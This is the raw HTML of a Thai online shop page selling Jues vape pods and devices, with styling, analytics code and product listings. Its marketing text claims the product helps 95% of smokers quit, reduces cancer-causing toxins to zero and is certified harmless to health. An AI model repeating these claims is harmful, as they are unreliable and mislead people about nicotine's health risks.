<meta name="msapplication-TileImage" content="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:176px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#939393; }[data-text-bg="secondary"]{background-color: #939393;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #939393}/* Color !important */[data-text-color="secondary"]{color: #939393!important;}/* Border */.secondary.is-outline:hover{border-color:#939393}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #eeee22}.success-color, .success.is-link, .success.is-outline{color: #eeee22;}.success-border{border-color: #eeee22!important;}/* Color !important */[data-text-color="success"]{color: #eeee22!important;}/* Background Color */[data-text-bg="success"]{background-color: #eeee22;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f76e0c}.alert.is-link, .alert.is-outline, .color-alert{color: #f76e0c;}/* Color !important */[data-text-color="alert"]{color: #f76e0c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f76e0c;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #b2b2b2}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ae0e0e;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ae0e0e;}a{color: #389cf9;}a:hover{color: #8224e3;}.tagcloud a:hover{border-color: #8224e3;background-color: #8224e3;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.has-equal-box-heights .box-image {padding-top: 101%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.btnReviews{
	position:fixed;
  top: 90%;
	left: 1%;
	width: 98%;
  text-align: center;
  display: block;
  padding: 15px 0px;
	z-index:1;
  background-color: #18c30f;
  border: none;
  border-radius: 5px;
  color: #ffffff;
  font-weight: bold;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  font-size: 1.1rem;
}
.btnReviews:hover,.btnReviews:focus,.btnReviews:active{
  background-color: #51e349;
  outline: none;
  color: #fff;
}
.accordion{
	background-color:#d40259;
	color:#fff;
}
.woocommerce form.cart input{  display: none; }
.nav-dark .nav>li.header-divider {
    border-color: #fff;
}		</style>
		<!-- WooCommerce Google Analytics Integration -->
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var gaProperty = 'G-B8BMNJQ5BL';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-B8BMNJQ5BL"></script>
		<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-B8BMNJQ5BL', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --></head>

<body class="page-template page-template-page-blank page-template-page-blank-php page page-id-29479 theme-flatsome woocommerce-no-js unselectable yith-wcan-free full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ksthailand66official.com/" title="KS 66 Official - KS 66 Official" rel="home">
		<img width="500" height="500"   alt="KS 66 Official" data-src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header_logo header-logo lazyload" src="[data-uri]" /><noscript><img width="500" height="500" src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header_logo header-logo" alt="KS 66 Official"/></noscript><img  width="500" height="500"   alt="KS 66 Official" data-src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header-logo-dark lazyload" src="[data-uri]" /><noscript><img  width="500" height="500" src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header-logo-dark" alt="KS 66 Official"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="ค้นหา" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ksthailand66official.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-26665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26665 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com" class="nav-top-link">หน้าแรก</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-739 active menu-item-design-default has-dropdown"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/shop/" class="nav-top-link">รายการสินค้า<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-29281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29281"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/ks-kurve/">KS Kurve</a></li>
	<li id="menu-item-29280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29280"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/ks-xense/">KS XENSE</a></li>
	<li id="menu-item-29279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29279"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/ks-quik/">KS QUIK</a></li>
	<li id="menu-item-29725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29725"><a href="https://ksthailand66official.com/kristal/">KRISTAL</a></li>
	<li id="menu-item-29282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29282"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/relx/">Relx</a></li>
	<li id="menu-item-29724" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29479 current_page_item menu-item-29724 active"><a href="https://ksthailand66official.com/jues/" aria-current="page">Jues</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/blog/" class="nav-top-link">บทความ</a></li>
<li id="menu-item-27715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27715 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/become-vendor/" class="nav-top-link">สมัครตัวแทน</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
	<section class="section has-parallax" id="section_2123751007">
		<div class="bg section-bg fill bg-fill  " data-parallax-container=".section" data-parallax-background data-parallax="-9">

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-671664866">


	<div id="col-616600457" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-2296476321" class="text">
		

<h1><span style="color: #ff6600;">Jues Pod บุหรี่ไฟฟ้า หัวพอต และพอตใช้แล้วทิ้ง 5000 และ 10000 Puffs</span></h1>
<h2><span style="color: #00ff00;">Jues 5000Puffs และ 10000 Puffs พอตใช้แล้วทิ้ง </span></h2>
<h3><span style="color: #00ff00;">เลือกสิ่งดีๆให้กับตัวเองด้วย Jues Pod</span></h3>
<p>Jues Pod บุหรี่ไฟฟ้า หัวพอต และพอตใช้แล้วทิ้ง 5000 และ 10000 Puffs กลิ่นหอมนุ่ม ละมุนไปถึงใจ ส่งไว ราคาถูก เลือกสิ่งดีๆให้กับตัวเองด้วย เลือก Jues Pod</p>
		
<style>
#text-2296476321 {
  line-height: 2.75;
}
</style>
	</div>
	
<a href="https://ksthailand66official.com/addline/" target="_self" class="button alert"  >
    <span>สั่งซื้อ Jues Pod</span>
  </a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2123751007 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(193, 187, 187);
}
#section_2123751007 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.262);
}
#section_2123751007 .section-bg.bg-loaded {
  background-image: url(https://ksthailand66official.com/wp-content/uploads/2021/04/shutterstock_1063071509-scaled-1-711x400.jpg);
}
#section_2123751007 .section-bg {
  background-position: 53% 59%;
}
#section_2123751007 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2123751007 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="row"  id="row-168108900">


	<div id="col-165777185" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-717625420">


	<div id="col-626006893" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1963034437">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1020" height="536" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20536%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/275678281_371151024871570_21979938585987029_n.png" class="lazy-load attachment-large size-large" alt="บุหรี่ไฟฟ้า Jues pod" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/275678281_371151024871570_21979938585987029_n.png 1200w, https://ksthailand66official.com/wp-content/uploads/2022/03/275678281_371151024871570_21979938585987029_n-510x268.png 510w, https://ksthailand66official.com/wp-content/uploads/2022/03/275678281_371151024871570_21979938585987029_n-762x400.png 762w, https://ksthailand66official.com/wp-content/uploads/2022/03/275678281_371151024871570_21979938585987029_n-768x403.png 768w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1963034437 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-collapse row-full-width"  id="row-1739662848">


	<div id="col-1984667572" class="col medium-6 large-6"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1848119645">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1770031683" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-4113040458" class="text">
		

<h2><span style="color: #282828; font-size: 75%;"><strong>ทำความรู้จักกับบุหรี่ไฟฟ้า Jues</strong></span></h2>
<p><span style="color: #282828;">Jues คือบุหรี่ไฟฟ้าระบบ <a href="https://ksthailand66official.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81-pod-system-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/">Pod System</a> หากคุณเป็นคนหนึ่งที่กำลังก้าวเข้าสู่วงการบุหรี่ไฟฟ้า เราขอแนะนำให้คุณได้ทำความรู้จักบุหรี่ไฟฟ้าสุดล้ำที่จะมายกระดับการเลิกบุหรี่ของคุณให้มีประสิทธิภาพและเห็นผลกว่าที่เคยด้วย Jues บุหรี่ไฟฟ้าระบบ POD SYSTEM ที่ผ่านการคิดค้นโดยทีมพัฒนาชั้นนำ จนได้รับการยอมรับในระดับโลกว่าสามารถช่วยเลิกบุหรี่ได้เห็นผลจริงมากถึง 95 %</span></p>
<p><span style="color: #282828;">Jues มาพร้อมกับดีไซน์สวยงาม ล้ำสมัย ถูกออกแบบให้ง่ายต่อการใช้งาน&nbsp; เป็นไอเท็มที่บ่งบอกถึงไลฟ์สไตล์ของคนรุ่นใหม่ ให้ฟีลสูบนุ่มแน่น พร้อมกลิ่นหอมหวานมากมายหลากหลายรสชาติ พร้อมลดอัตราการเกิดมะเร็งจากสารพิษนานาชนิดในบุหรี่กว่า 400 ชนิด ให้เหลือศูนย์ พร้อมเสิร์ฟนิโคตินในปริมาณที่พอดี และช่วยให้การเลิกบุหรี่ของคุณมีประสิทธิภาพมากยิ่งขึ้น</span></p>
		
<style>
#text-4113040458 {
  font-size: 1rem;
}
</style>
	</div>
	
<a href="https://kspods.com/news/kardinal-stick-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" target="_self" class="button primary is-outline is-xlarge"  >
    <span>อ่านเพิ่มเติ่มเกี่ยวกับ KS</span>
  </a>



              </div>
           </div>
                            
<style>
#text-box-1770031683 {
  width: 94%;
}
#text-box-1770031683 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1848119645 {
  padding-top: 500px;
  background-color: rgb(255,255,255);
}
#banner-1848119645 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1848119645 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



		</div>
					</div>

	

	<div id="col-954789762" class="col medium-6 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_733093098">
								<div class="img-inner dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM-800x800.jpeg" class="lazy-load attachment-large size-large" alt="Jues Pod" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM-800x800.jpeg 800w, https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM-247x247.jpeg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM-100x100.jpeg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM-510x510.jpeg 510w, https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM-400x400.jpeg 400w, https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM-280x280.jpeg 280w, https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM-768x768.jpeg 768w, https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM.jpeg 1000w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_733093098 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row"  id="row-1556076383">


	<div id="col-395083869" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse row-full-width"  id="row-470597888">


	<div id="col-4405842" class="col medium-6 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_358732455">
								<div class="img-inner dark" >
			<img decoding="async" width="1020" height="680" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1706-copy-1200x800.jpg" class="lazy-load attachment-large size-large" alt="Jues Pod" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1706-copy-1200x800.jpg 1200w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1706-copy-scaled-510x340.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1706-copy-600x400.jpg 600w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1706-copy-768x512.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1706-copy-1536x1024.jpg 1536w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1706-copy-2048x1365.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_358732455 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1640700823" class="col medium-6 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-3828410469" class="text">
		

<h3 style="text-align: center;">อร่อยเหาะ เราท้าให้คุณลอง</h3>
<p style="text-align: center;"><span style="color: #282828; font-size: 100%;">สัมผัสบุหรี่ไฟฟ้า Jues Pod ที่ได้รับรองมาตรฐานระดับสากลจาก FDP ด้วยวัสดุระดับพรีเมี่ยมผลิตจาก PTCG มาตรฐานเดียวจากกับวัสดุทางการแพทย์ พร้อมหัวน้ำยาที่ผ่านการรับรองว่าไม่เป็นอันตรายต่อสุขภาพ</span></p>
<p style="text-align: center;"><span style="color: #282828; font-size: 100%;">นอกจากนี้ Jues พร้อมยกระดับการสูบของคุณให้ง่ายยิ่งขึ้นยิ่งขึ้นด้วยเทคโนโลยี Close POD SYSTEM หรือบุหรี่ไฟฟ้าระบบปิด&nbsp; ที่มาพร้อมหัวน้ำยาใช้แล้วทิ้งหลากหลายรสชาติ เพียงคุณเปิดกล่อง ใส่หัวน้ำยา ก็พร้อมสูบในหนึ่งคลิก&nbsp; ทำให้ง่ายต่อการใช้งาน ไม่จำเป็นต้องมีขั้นตอนการดูแลรักษาให้ยุ่งยาก นอกจากนี้ยังมาพร้อมกับระบบไฟสถานะเตือนเมื่อคุณได้รับนิโคตินเกินขนาด พร้อมอัดแน่นพลังสูบได้อย่างไร้กังวล</span></p>
		
<style>
#text-3828410469 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
	<div id="text-672015874" class="text">
		

<h2>Jues Device Kit</h2>
<p>ตัวเครื่องบุหรี่ไฟฟ้า Jues</p>
		
<style>
#text-672015874 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-672015874 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover product type-product post-29871 status-publish first instock product_cat-jues-device-kit has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-7%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-device-blue/" aria-label="Jues Device Blue">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1380-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Device Blue" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1380-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1380-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1380-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-device-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Device Blue</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>790.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29871" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Device Blue&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29870 status-publish instock product_cat-jues-device-kit has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-7%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-device-gold/" aria-label="Jues Device Gold">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1384-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Device Gold" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1384-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1384-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1384-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

